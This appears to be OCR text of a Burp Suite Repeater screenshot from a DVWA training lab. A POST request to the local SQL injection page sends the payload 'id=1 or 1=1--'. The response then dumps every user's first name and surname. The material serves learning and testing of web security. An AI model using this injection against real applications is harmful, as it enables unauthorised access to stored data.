 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 15 × 16 × 17 × 23 × 24 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length : 28
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin : http://localhost
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/dvwa/vulnerabilities/sqli/
19 Accept-Encoding : gzip, deflate, br
20 Cookie : security =medium ; PHPSESSID =o7m7fsdfunj57n0aunt9uhussi
21 Connection : keep-alive
22
23 id=1 or 1=1-- &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
</option >
<option value ="5">
5
</option >
</select >
81 <input type ="submit " name ="Submit "
value ="Submit ">
82 </p>
83
84 </form>
85 <pre>
ID: 1 or 1=1-- <br />
First name: admin <br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1-- <br />
First name: Gordon <br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1-- <br />
First name: Hack <br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1-- <br />
First name: Pablo <br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1-- <br />
First name: Bob <br />
Surname: Smith
</pre>
86 </div>
87
Search 0 highlights
Inspector
Selection 459 (0x1cb)
Selected text
<option value="5">5</option></selec
t> \n
\t \t \t \t <input type="submit" na
me="Submit" value="Submit"> \r \n
\t \t \t </p> \n
\r \n
\t \t </form> \r \n
\t \t <pre>ID: 1 or 1=1-- <br />Fir
See more
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done 5,042 bytes | 16 millis